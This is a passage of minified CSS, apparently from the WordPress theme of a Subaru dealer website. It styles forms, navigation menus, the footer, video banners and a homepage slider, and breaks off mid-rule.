.modal-content{border:none;border-radius:10px;outline:0;box-shadow:0 3px 6px #00000029}.subaru-contact-form-succes-popup .modal-body{padding:60px 20px 30px 20px;position:relative}.subaru-contact-form-succes-popup .closeModal{position:absolute;top:20px;left:20px;z-index:10;cursor:pointer}.subaru-contact-form-succes-popup .modal-dialog{max-width:395px;margin:.5rem auto;padding:0 10px}.subaru-contact-form-succes-popup .title{font-size:26px;color:#0D4285;font-weight:600}@media (max-width:450px){.subaru-contact-form-succes-popup .modal-dialog{max-width:100%}}.custom-input-tooltip .tooltip-inner{max-width:300px;background-color:#0D4285}.custom-input-tooltip.bs-tooltip-top .arrow{left:auto!important;right:15px!important}.custom-input-tooltip.bs-tooltip-top .arrow::before,.custom-input-tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before{border-top-color:#0D4285}.custom-input-tooltip.bs-tooltip-top{margin-right:25px;top:-5px!important}@media (max-width:767px){.custom-input-tooltip.bs-tooltip-top{margin-right:10px}}.footer-bottom-nav ul li.copyright-text a{cursor:default;text-decoration:none!important;border:none!important}.contact-form .disable-btn{margin-top:auto;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:9px 5px 3px 5px;font-size:20px;background-color:#4499F8;border:none;outline:none;color:#fff;font-weight:800;text-decoration:none;text-align:center;min-width:340px;float:left;height:50px}@media (max-width:767px){.contact-form .disable-btn{min-width:initial;float:left;width:100%;margin-bottom:10px}}@keyframes ldio-l4eqjs2r8k{0%{transform:translate(-50%,-50%) rotate(0deg)}100%{transform:translate(-50%,-50%) rotate(360deg)}}.ldio-l4eqjs2r8k div{position:absolute;width:60px;height:60px;border:10px solid #fff;border-top-color:#fff0;border-radius:50%}.ldio-l4eqjs2r8k div{animation:ldio-l4eqjs2r8k 1s linear infinite;top:50px;left:50px}.loadingio-spinner-rolling-l0qqjhcfxcf{width:30px;height:30px;display:inline-block;overflow:hidden;background:rgba(NaN,NaN,NaN,0)}.ldio-l4eqjs2r8k{width:100%;height:100%;position:relative;transform:translateZ(0) scale(.3);backface-visibility:hidden;transform-origin:0 0}.ldio-l4eqjs2r8k div{box-sizing:content-box}.contact-form .title,.contact-form .sub-title{direction:ltr}.delete-file svg,.page-template-theme-contact-template .wpcf7-response-output{display:none!important}.input-file-label{padding-left:85px}.delete-file .text{text-decoration:underline;cursor:pointer}@media (max-width:975px){.order-col-sm-5{margin-top:30px;-ms-flex-order:2;order:2}.order-col-sm-7{-ms-flex-order:1;order:1}}@media (max-width:767px){.footer-bottom-nav ul li.copyright-text a{color:#fff}.front-page-banner-button-shorten-outer.hide-767{display:none}.wpcf7 form .wpcf7-response-output{margin:10px}}@media (min-width:976px){.custom-input-tooltip.bs-tooltip-top{margin-right:285px}}.front-page-banner-button-shorten-outer{position:fixed;bottom:60px;left:0;width:100%;text-align:center;z-index:100}.front-page-banner-button-shorten-outer a{margin:0 5px}@media (max-width:600px){.front-page-banner-button-shorten-outer{bottom:60px}}@media (min-width:768px){.front-page-banner-button-shorten-outer.show-767{display:none}.front-page-banner-button-shorten-outer .phoneLink.show-xs{display:none}.front-page-banner-button-shorten-outer a img{width:65px}.front-page-banner-button-shorten-outer a{margin:0 8px}}.front-page-banner-button-shorten-outer.front-page-banner-button-shorten-outer-st{position:relative;bottom:-30px}.wpcf7-response-output{display:none!important}input.wpcf7-form-control.wpcf7-not-valid.input-fill,textarea.wpcf7-form-control.wpcf7-not-valid.input-fill,.wpcf7-not-valid.input-fill label .wpcf7-list-item-label:before{border-color:#BEBEBE!important}input.wpcf7-form-control.wpcf7-not-valid.input-fill+.wpcf7-not-valid-tip{display:none}.page-template-theme-contact-template.show-form-info .wpcf7-response-output,.show-form-info .wpcf7-response-output{display:block!important}.car-navigation img[src="https://subaru.co.il/wp-content/uploads/2021/09/image-150x78.png"]{max-width:128px}.subaru-video-banner-update{position:relative;width:100%;height:100%}.subaru-video-banner-update video{position:absolute;top:50%;left:50%;width:100vw;height:100vh;transform:translate(-50%,-50%);object-fit:cover}.subaru-video-banner-update .header-shade{height:275px}body.removeScroll .front-page-banner-button-shorten-outer{display:none}@media (min-width:768px){.video-banner-mobile{display:none}}@media (max-width:767px){.video-banner-desktop{display:none}.subaru-video-banner-update video{position:absolute;top:0%;transform:translate(-50%,0%)}}@media (max-width:600px){.front-page-banner-button-shorten-outer{bottom:80px}}.subaru-video-embed-container{position:relative;top:0;left:0;width:100%;height:100%;z-index:-1;pointer-events:none;overflow:hidden;background-color:#000}.subaru-video-embed-container iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media only screen and (max-width:2000px) and (min-width:768px){.subaru-video-embed-container iframe{min-height:116vh;min-width:193.77vh}}.front-page-banner-button-shorten-outer{left:50%;margin-left:-81px;width:fit-content}.varietyFees .description p{margin:6px 0}.varietyFees .description .text-desktop p,.varietyFees .description .text-mobile p{font-size:16px;color:#0D4285;text-align:left;line-height:20px;cursor:pointer;width:fit-content;margin-right:auto}.varietyFees .description .text-desktop p:hover,.varietyFees .description .text-mobile p:hover{text-decoration:underline}@media (max-width:767px){.varietyFees .description .text-desktop{display:none}.front-page-banner-button-shorten-outer{margin-left:-82px}}@media (min-width:768px){.varietyFees .description .text-mobile{display:none}}.custom-email-icon{width:65px;height:65px;background-color:#747679;border-radius:100px}@media (max-width:767px){.custom-email-icon{width:45px;height:45px}.custom-email-icon svg{width:27px}}@media (min-width:768px){.footer-bottom-nav ul{text-align:center}}@media (max-width:600px){.arrow-container:not(.active).remove-icon-xs{display:none}}a.footer-call{display:inline-block;color:#fff}@media (min-width:1200px){.armature-safety .showContentSm{display:none!important}}@media (max-width:1199px){.armature-safety .subaru-lightbox-items-2{margin:0}.armature-safety .white{padding:30px 30px 20px 30px;text-align:center}.armature-safety .showContentSm.col-sm-12.white,.armature-safety .black{padding:20px 20px 10px 20px;text-align:center}.min-height-550{height:initial}.armature-safety .hideContentSm{display:none!important}.armature-safety .showContentSm{display:block!important}.armature-safety .content-box-start .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.armature-safety-slider .img-wrapper img{position:relative}.armature-safety-slider,.armature-safety-slider .owl-stage-outer,.armature-safety-slider .owl-stage,.armature-safety-slider .owl-item,.armature-safety-slider .img-wrapper,.armature-safety-slider .item,.armature-safety-slider-outer{height:initial!important}}@media (min-width:1300px){.armature-safety-slider.white-img-bg .img-wrapper img{max-height:550px;min-height:550px}}@media only screen and (max-width:1299px) and (min-width:1200px){.armature-safety-slider.white-img-bg .img-wrapper img{max-height:500px;min-height:500px}}.button-manual-link,.button-manual-link:focus{margin-top:auto;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:6px;font-size:20px;background-color:#4499F8;color:#fff;font-weight:800;text-decoration:none;text-align:center;max-width:290px}.button-manual-link:hover,.button-manual-link:focus:hover{background-color:#3b8ede;color:#fff;text-decoration:none}@media (max-width:1199px){.button-manual-link,.button-manual-link:focus{max-width:220px}}@media (max-width:650px){.button-manual-link,.button-manual-link:focus{max-width:100%;width:100%}}.main-navigation ul li.hide-link{display:none}.main-navigation ul li.header-phone-link a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/uploads/2022/04/support-phone.png);background-repeat:no-repeat;width:25px;height:25px;display:block}.cars-model-list-inner{padding:30px 0}.cars-model-list-inner a{padding:0 30px;text-decoration:none;display:block}.cars-model-list-inner a .title{color:#0D4285;font-size:18px;line-height:22px;display:block;font-weight:500;margin-top:10px}.cars-model-list-inner .car-model-img-wrapper{min-height:77px}.cars-model-list-inner .car-model-img-wrapper img{max-width:100%;max-height:77px;width:auto;height:auto}@media (max-width:975px){.cars-model-list-inner a{padding:0 20px}}@media (min-width:668px){.cars-model-list-inner .box_outer{border-left:1px solid #e3eaf1}.cars-model-list-inner .box_outer:first-child{border-right:1px solid #e3eaf1}}@media (max-width:667px){.cars-model-list-inner a{padding:0}.cars-model-list-inner{padding:0 8px 30px 8px}.cars-model-list-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-22px;margin-right:-22px;-ms-flex-pack:initial!important;justify-content:initial!important}.cars-model-list-inner .box_outer{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 22px;margin-top:30px}.cars-model-list .row{margin:0 -22px}.cars-model-list .container,.cars-model-list .col-sm-12{padding:0 22px}.cars-model-list-inner a .title{font-size:15px;margin-top:5px;padding-bottom:5px;border-bottom:1px solid #abbdd5}}.car-catlog .subaru-banner-inner-content{position:absolute;bottom:50px;left:0;width:100%}.car-catlog .subaru-banner-inner-content .title{position:relative;bottom:auto;left:auto}.car-catlog .subaru-banner-inner-content h4{font-size:30px;line-height:22px;color:#fff;font-weight:700;margin:5px 0 10px 0}.car-catlog .subaru-banner-inner-content h4 span{font-size:24px}a.subaru-btn{min-width:188px;background:#0D4285 0% 0% no-repeat padding-box;padding:8px 5px 12px 5px;display:inline-block;color:#fff;border-radius:5px;font-size:24px;line-height:22px;font-weight:500;margin-top:10px;text-decoration:none!important;border-bottom:none;outline:none}@media (max-width:767px){.car-catlog .subaru-banner-inner-content{bottom:15px}.car-catlog .subaru-banner-inner-content h4{font-size:18px;line-height:14px}.car-catlog .subaru-banner-inner-content h4 span{font-size:16px}a.subaru-btn{margin-top:5px;font-size:18px}}@media (min-width:768px){.main-navigation ul li.show-link-mobile{display:none!important}.main-navigation ul li.hide-link-desktop{display:none!important}}@media (max-width:767px){.main-navigation ul li.hide-link-mobile{display:none!important}}body{touch-action:manipulation;-webkit-tap-highlight-color:#fff0}@media (max-width:900px){body,html,.site{height:auto;overflow-x:hidden!important}}body.subaru-padding-control{padding-top:0}body.subaru-padding-control #page.site{padding-top:80px}.container.subaru-container{max-width:1920px}.subaru-site-header{position:absolute;top:0;left:0;width:100%;min-height:80px;z-index:1031;transition:top 0.3s ease-in-out;background-color:#fff}.subaru-site-header.sticky-start{top:-80px}.subaru-site-header.sticky-start.show{position:fixed;top:0}body.admin-bar .subaru-site-header.sticky-start.show{top:32px}.subaru-site-header-inner{padding:22px 0}.subaru-top-navbar-link ul{padding:0;margin:0}.subaru-top-navbar-link ul li{position:relative;list-style:none;display:inline-block}.subaru-top-navbar-link ul.menu>li{margin-left:38px}.subaru-top-navbar-link ul.menu>li>a{font-family:'Assistant',sans-serif;font-size:16px;line-height:35px;color:#091728;font-weight:600;text-decoration:none;padding:0;position:relative;display:block}.subaru-top-navbar-link ul.menu>li a .submenu-arrow{margin-right:10px;margin-left:5px}.subaru-top-navbar-link ul li ul{background-color:rgb(255 255 255 / .8);backdrop-filter:blur(15px);border-radius:0;padding:22px 46px 60px 40px;margin:0;min-width:550px!important;max-width:745px!important;position:absolute;top:calc(100% + 20px)!important;right:-20px;overflow:hidden;display:none}.subaru-top-navbar-link ul li ul li{display:block}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu .subaru-car-title{display:block;font-family:'Assistant',sans-serif;font-size:19px;line-height:40px;color:#091728;font-weight:600;position:relative;z-index:10;margin-bottom:10px}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item:hover .subaru-car-title{font-weight:700}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item{text-decoration:none;float:right;margin-left:20px;width:215px}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .tag{width:48px;height:48px;min-width:48px;border-radius:100%;background-color:#93B7FF;color:#062649;font-family:'Assistant',sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;margin-left:5px}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer{position:relative}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer img{z-index:5;position:relative}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer .hover_element{position:absolute;top:-22px;left:50%;margin-left:-100px;transform-origin:center;transform:scale(0);transition:transform 0.5s ease}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer .circle_hover_animation{position:absolute;top:50%;left:50%;margin-top:-63px;margin-left:-63px;width:126px;height:126px;border-radius:100%;background-color:#93B7FF;transform-origin:center;transform:scale(0);transition:transform 0.3s ease}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item:hover .img-outer .hover_element,.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item:hover .img-outer .circle_hover_animation{transform:scale(1)}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer .hover_element svg{max-width:184px}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu .car-modal-item-outer{float:right;width:100%;display:block;clear:both}.subaru-top-navbar-link ul li ul li .subaru-submenu-menu .car-modal-item-outer:not(:first-child){margin-top:30px}.subaru-top-navbar-link ul.menu>li.subaru-car-modal-dropdown-link ul{max-width:initial!important;padding:35px 30px 60px 10px;min-width:746px!important}.subaru-top-navbar-link ul li ul li:not(.subaru-car-modal-dropdown-link) a{font-family:'Assistant',sans-serif;font-size:18px;color:#000;font-weight:600;text-decoration:none;padding:0;position:relative;display:inline-block;margin-top:13px}.subaru-top-navbar-link ul li ul li:not(.subaru-car-modal-dropdown-link) a:hover{color:#0D4285}.subaru-top-navbar-button ul{padding:0;margin:0}.subaru-top-navbar-button ul li{list-style:none;display:inline-block}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a{border-radius:4px;background:#93B7FF;padding:9px 10px;min-width:150px;letter-spacing:0;color:#091728;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0 30px 0 20px}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a svg{margin-left:10px}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a:hover{background:#779FED}.subaru-top-navbar-button ul li.subaru-scroll-to-form a{border:1px solid #091728;border-radius:4px;background:#fff0;padding:9px 10px;min-width:150px;letter-spacing:0;color:#091728;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0}.subaru-top-navbar-button ul li.subaru-scroll-to-form a svg{margin-left:10px}.subaru-top-navbar-button ul li.subaru-scroll-to-form a:hover{border-color:#779FED;color:#779FED}.subaru-top-navbar-button ul li.subaru-scroll-to-form a:hover .icon svg path{fill:#779FED}.subaru-site-header .container{padding:0 70px 0 43px}@media (max-width:1550px){.subaru-site-header .container{padding:0 42px}.subaru-top-navbar-button ul li.subaru-schedule-a-meeting-link a{margin:0 -4px 0 20px}}@media (max-width:1430px){.subaru-site-header .container{padding:0 20px}.subaru-top-navbar-link ul.menu>li{margin-left:28px}.subaru-top-navbar-link ul.menu>li a .submenu-arrow{margin-left:0}}@media (min-width:1280px){.subaru-show-1366{display:none!important}}@media (max-width:1279px){.subaru-hide-1366{display:none!important}.subaru-site-header-inner{padding:20px 0 19px 0}.subaru-phone-link{margin-right:22px}.subaru-phone-link:hover svg path{fill:#062649}.subaru-mobile-toggle{cursor:pointer;min-width:24px}html.subaru-mobile-menu-open .subaru-mobile-toggle svg.default{display:none}html:not(.subaru-mobile-menu-open) .subaru-mobile-toggle svg.hover{display:none}.subaru-mobile-toggle:hover svg path{fill:#062649}.subaru-site-header{min-height:initial}.subaru-mobile-top-menu ul{padding:0;margin:0}.subaru-mobile-top-menu ul.menu>li{position:relative;list-style:none;display:inline-flex;padding:0 24px 0 20px;-ms-flex-item-align:start!important;align-self:flex-start!important;-ms-flex-direction:column!important;flex-direction:column!important}.subaru-mobile-top-menu ul.menu>li:first-child{padding-right:0}.subaru-mobile-top-menu ul.menu>li:not(:first-child):before{content:"";position:absolute;top:0;right:0;width:1px;height:16px;background-color:rgb(0 0 0 / .2)}.subaru-mobile-top-menu ul.menu>li>a{font-family:'Assistant',sans-serif;font-size:15px;line-height:16px;color:#091728;font-weight:600;text-decoration:none;padding:0;position:relative;display:block}.subaru-mobile-top-menu ul.menu>li>a:hover{color:#062649}.subaru-mobile-top-menu ul.menu>li.highlighted>a{font-weight:700}.subaru-mobile-top-menu ul.menu>li a .submenu-arrow{margin-right:6px;transition:transform 0.3s}.subaru-mobile-top-menu ul.menu>li a .submenu-arrow svg{transition:transform 0.3s}.subaru-mobile-top-menu ul.menu>li.highlighted a .submenu-arrow svg{transform:scaleY(-1)}.subaru-mobile-top-menu ul.menu>li .sub-menu{background-color:rgb(255 255 255);border-radius:0;padding:0 0 20px 20px;margin:0;position:relative;top:100%;right:0;width:0;display:none}.subaru-mobile-top-menu ul.menu>li .sub-menu li{list-style:none}.subaru-mobile-top-menu ul.menu>li.highlighted .sub-menu{display:block}.subaru-mobile-top-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a{font-family:'Assistant',sans-serif;font-size:16px;color:#000;font-weight:600;text-decoration:none;padding:0;position:relative;display:inline-block!important;margin-top:15px;clear:both;float:right}.subaru-mobile-top-menu.subaru-show-1366{padding:5px 0 15px 0;overflow:hidden;overflow-x:auto}.subaru-mobile-top-menu ul.menu{white-space:nowrap;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.subaru-mobile-top-menu ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer{display:none!important}.subaru-site-header.sticky-start.show .subaru-mobile-top-menu{display:none}.subaru-mobile-top-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a .tag{position:relative;padding-left:8px}.subaru-mobile-top-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a .tag:before{position:absolute;left:0;font-family:'Assistant',sans-serif;font-size:16px;color:#000;font-weight:600;content:"--";letter-spacing:-.15em;top:-1px}.subaru-mobile-slide-menu{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;overflow-y:auto;display:none;z-index:1031;border-top:1px solid #e5e5e5}.subaru-mobile-slide-menu-inner{position:relative;width:100%;background-color:rgb(255 255 255 / .9);backdrop-filter:blur(10px);padding-top:10px}html.subaru-mobile-menu-open body{overflow:hidden}html.subaru-mobile-menu-open .subaru-mobile-slide-menu{display:block}.subaru-mobile-slide-menu ul li ul li .subaru-submenu-menu a.car-modal-item .img-outer{display:none!important}.subaru-mobile-slide-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a .tag{position:relative;padding-left:8px;font-weight:700;text-transform:uppercase}.subaru-mobile-slide-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a .tag:before{position:absolute;left:0;font-family:'Assistant',sans-serif;font-size:16px;color:#000;font-weight:600;content:"--";letter-spacing:-.15em;top:-1px}.subaru-mobile-slide-menu ul{padding:0;margin:0}.subaru-mobile-slide-menu ul.menu>li{position:relative;list-style:none;display:flex;padding:0 20px 0 20px;-ms-flex-item-align:start!important;align-self:flex-start!important;-ms-flex-direction:column!important;flex-direction:column!important}.subaru-mobile-slide-menu ul.menu>li:not(:first-child):before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgb(0 0 0 / .1)}.subaru-mobile-slide-menu ul.menu>li>a{font-family:'Assistant',sans-serif;font-size:16px;line-height:44px;color:#091728;font-weight:600;text-decoration:none;padding:0;position:relative;-ms-flex-pack:justify!important;justify-content:space-between!important;display:-ms-flexbox!important;display:flex!important}.subaru-mobile-slide-menu ul.menu>li>a:hover{color:#062649}.subaru-mobile-slide-menu ul.menu>li.highlighted-2>a{font-weight:700}.subaru-mobile-slide-menu ul.menu>li a .submenu-arrow{margin-right:6px;transition:transform 0.3s}.subaru-mobile-slide-menu ul.menu>li a .submenu-arrow svg{transition:transform 0.3s}.subaru-mobile-slide-menu ul.menu>li.highlighted-2 a .submenu-arrow svg{transform:scaleY(-1)}.subaru-mobile-slide-menu ul.menu>li .sub-menu{border-radius:0;padding:0 15px 20px 30px;margin:0;position:relative;top:100%;right:0;display:none}.subaru-mobile-slide-menu ul.menu>li .sub-menu li{list-style:none}.subaru-mobile-slide-menu ul.menu>li.highlighted-2 .sub-menu{display:block}.subaru-mobile-slide-menu ul li ul li:not(.subaru-car-modal-dropdown-link) a{font-family:'Assistant',sans-serif;font-size:16px;color:#000;font-weight:600;text-decoration:none;padding:0;position:relative;display:inline-block!important;margin-top:15px;clear:both;float:right}}.subaru-site-footer{background-color:#F3F3F3;padding:75px 0 100px 0}.subaru-site-footer .container{max-width:1920px;padding:0 70px 0 43px}.subaru-site-footer .box .title{font-size:22px;color:#091728;font-family:'Assistant',sans-serif;font-weight:700;margin:-10px 0 15px 0}.subaru-site-footer .box ul{padding:0;margin:0}.subaru-site-footer .box ul li{list-style:none;display:block}.subaru-site-footer .box ul li a{font-size:16px;color:#091728;font-family:'Assistant',sans-serif;font-weight:600;margin:0;text-decoration:none;display:inline-block}.subaru-site-footer .box ul li a:hover{text-decoration:underline}.subaru-site-footer .right-side{width:132px;min-width:132px;margin-right:185px}.subaru-site-footer .left-side{width:calc(100% - 132px)}.subaru-site-footer .right-side h4{font-size:22px;color:#091728;font-family:'Assistant',sans-serif;font-weight:700;margin:-8px 0 15px 0}.subaru-site-footer .right-side ul.social-icons{margin:22px 0 0 0;padding:0}.subaru-site-footer .right-side ul.social-icons li{list-style:none;display:inline-flex;margin:5px 0 5px 8px}.subaru-site-footer .right-side ul.social-icons li a{width:36px;height:36px;border-radius:100px;border:2px solid #091728;text-decoration:none;display:block!important;text-align:center;line-height:32px}.subaru-site-footer .right-side ul.social-icons li a:hover{background-color:#091728}.subaru-site-footer .right-side ul.social-icons li a:hover svg path{fill:#fff}.subaru-site-footer .right-side .phone-link a{font-size:22px;color:#091728;font-family:'Assistant',sans-serif;font-weight:700;direction:ltr;display:inline-block;margin:15px 0}.social-contact-info.mobile h4,.social-contact-info.mobile .social-icons,.social-contact-info.mobile .phone-link{display:none}.subaru-site-footer .footer-legal-notes p{color:#494949;text-align:center;font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:300;line-height:18px;margin:40px 0 0 0}@media (max-width:1550px){.subaru-site-footer .container{padding:0 42px 0 42px}}@media (min-width:1280px){.social-contact-info.mobile .logo{display:none}}@media (max-width:1279px){.social-contact-info.desktop h4,.social-contact-info.desktop .logo{display:none}.subaru-site-footer .container{display:block!important}.subaru-site-footer .left-side{width:100%;display:block!important}.subaru-site-footer .right-side{width:100%;min-width:100%;margin-right:0;text-align:center}.subaru-site-footer{padding:40px 0 75px 0}.social-contact-info.mobile .logo{margin-bottom:10px}.subaru-site-footer .container{padding:0 20px}.subaru-site-footer .right-side .phone-link a{margin:10px 0}.subaru-site-footer .right-side ul.social-icons{margin:20px 0 0 0}.box-info{display:none}.subaru-site-footer .box .title.active+.box-info{display:block}.subaru-site-footer .container{padding:0 20px}.social-contact-info.mobile .logo{margin-bottom:10px;padding:0 20px}.subaru-site-footer .box .title{font-size:18px;color:#091728;font-family:'Assistant',sans-serif;font-weight:600;margin:0;line-height:44px;cursor:pointer;border-bottom:2px solid #e6e6e6}.subaru-site-footer .left-side .box:last-child .title{border-bottom:0 solid #fff0}.subaru-site-footer .box ul{padding:15px 0;margin:0}.subaru-site-footer .box .title .submenu-arrow svg{transition:transform 0.3s}.subaru-site-footer .box .title.active.active .submenu-arrow svg{transform:scaleY(-1)}.subaru-site-footer .left-side .box:last-child .title.active{border-bottom:2px solid #e6e6e6}}.subaru-site-header.sticky-start.show{border-bottom:1px solid #e5e5e5}.subaru-site-footer .box ul li a .tag{position:relative;padding-left:8px;font-weight:700;text-transform:uppercase}.subaru-site-footer .box ul li a .tag:before{position:absolute;left:0;font-family:'Assistant',sans-serif;font-size:16px;color:#000;font-weight:600;content:"--";letter-spacing:-.15em;top:-1px}@media screen and (max-width:600px){#wpadminbar{position:fixed}}@media screen and (max-width:782px){body.admin-bar .subaru-site-header.sticky-start.show{top:46px}}#wpadminbar ul#wp-admin-bar-root-default>li#wp-admin-bar-wpforms-menu,#wpadminbar ul#wp-admin-bar-root-default>li#wp-admin-bar-wp-mail-smtp-menu,#wpadminbar ul#wp-admin-bar-root-default>li#wp-admin-bar-assetcleanup-parent,#wpadminbar ul#wp-admin-bar-root-default>li#wp-admin-bar-customize{display:none!important}.subaru-slider-video-quote-section{padding-top:16px}.subaru-slider-video-quote-section .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-3px;margin-left:-3px}.subaru-slider-video-quote-section .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50.53%;flex:0 0 50.53%;max-width:50.53%;padding-right:3px;padding-left:3px}.subaru-slider-video-quote-section .col-sm-6+.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 49.47%;flex:0 0 49.47%;max-width:49.47%;padding-right:3px;padding-left:3px}.subaru-slider-video-quote-section .subaru-slider-quote{width:100%;height:100%}.subaru-slider-video-quote-section .subaru-video{position:relative;width:100%;height:100%;overflow:hidden}.subaru-slider-video-quote-section .subaru-video .subaru-video-poster{z-index:11}.subaru-slider-video-quote-section .subaru-video .subaru-video-poster img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.subaru-video .video-container{max-width:952px;top:0;left:0;right:0;bottom:0;position:absolute;width:100%;height:100%;overflow:hidden;z-index:1}.video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper iframe{width:100vw;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(1.0006)}.subaru-slider-outer{position:relative}.subaru-slider-outer .subaru-homepage-slider-nav{position:absolute;left:23px;bottom:12px;z-index:10;direction:ltr}.subaru-slider-outer .subaru-homepage-slider-nav button{padding:0;margin:0;border:none;box-shadow:none;outline:none;background-color:#fff0}.subaru-slider-outer .subaru-homepage-slider-nav button:hover svg.default{display:none}.subaru-slider-outer .subaru-homepage-slider-nav button:not(:hover) svg.hover{display:none}.subaru-slider-outer .subaru-homepage-slider-nav .custom-dots{font-size:17.419px;font-style:normal;font-weight:600;line-height:53.598px;font-family:'Assistant',sans-serif;color:#fff;padding:0 8px}.subaru-homepage-slider .image-wrapper{position:relative;width:100%;overflow:hidden;display:block}.subaru-homepage-slider .image-wrapper:before{content:"";display:block;padding-top:59.04%}.subaru-homepage-slider .image-wrapper img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;object-fit:cover}.subaru-quotes-outer{padding-top:6px}.subaru-quotes-outer .quote{position:relative;background:#091728;backdrop-filter:blur(2px);padding:85px 40px 25px 40px;display:block;text-decoration:none}.subaru-quotes-outer .quote h3{font-family:'Assistant',sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:45.559px;color:#fff;margin:-13px 0 30px 0}.subaru-quotes-outer .quote-inner{position:relative;z-index:10}.subaru-quotes-outer .quote:after{content:"";position:absolute;bottom:22px;left:32px;width:164.515px;height:93.583px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.subaru-quotes-outer .quote:before{content:"";position:absolute;top:38px;right:35px;width:164.515px;height:93.583px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.subaru-quotes-outer .quote-author{font-size:24.119px;font-style:normal;font-weight:600;line-height:normal;color:#fff;font-family:'Assistant',sans-serif;margin-left:15px;position:relative;margin-top:-5px}.quote-logo{height:42px}.subaru-quotes-slider.owl-carousel .quote-logo img{max-height:28px;width:auto;height:auto;max-width:100%;display:block}#custom-play-pause{position:absolute;bottom:20px;left:20px;z-index:10}#custom-play-pause .play{display:flex;cursor:pointer;position:relative;color:#fff;width:38px;height:38px;border-radius:5px;border:1px solid #fff;-ms-flex-pack:center!important;justify-content:center!important;position:relative;top:-1px;left:1px}#custom-play-pause .play:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgb(255 255 255 / .6);border-radius:3px}#custom-play-pause:not(.paused) .play{display:none}#custom-play-pause.paused .pause{display:none}#custom-play-pause .pause{position:relative;display:block;cursor:pointer}#custom-play-pause .pause:before{content:"";position:absolute;top:1px;left:1px;width:calc(100% - 2px);height:calc(100% - 2px);background-color:rgb(255 255 255 / .6);border-radius:5px}@media (min-width:1600px){.subaru-slider-outer .subaru-homepage-slider-nav button svg{width:50px;height:50px}#custom-play-pause svg{width:40px;height:40px}}@media (max-width:1599px){#custom-play-pause .play{width:28px;height:28px;left:1px}}@media (max-width:1350px){.subaru-quotes-outer .quote:before,.subaru-quotes-outer .quote:after{width:124px;height:72px}}@media (max-width:767px){.subaru-active-nav-button{position:absolute;bottom:62px;left:0;width:100%}.subaru-video-navbar-button{position:absolute;bottom:25px;left:0;width:100%;z-index:15;padding:0 16px}.subaru-video-navbar-button ul{padding:0;margin:0}.subaru-video-navbar-button ul li{list-style:none;float:right;width:50%;padding-left:8px}.subaru-video-navbar-button ul li+li{padding-left:0;padding-right:8px}.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a,.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a:focus{border-radius:4px;background:#93B7FF;padding:14px 0;min-width:initial;width:100%;letter-spacing:0;color:#091728;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0}.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a svg{margin-left:10px}.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a:hover,.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a:focus:hover{background:#779FED}.subaru-video-navbar-button ul li.subaru-scroll-to-form a,.subaru-video-navbar-button ul li.subaru-scroll-to-form a:focus{border:1px solid #E0EAFF;border-radius:4px;background:#fff0;padding:13px 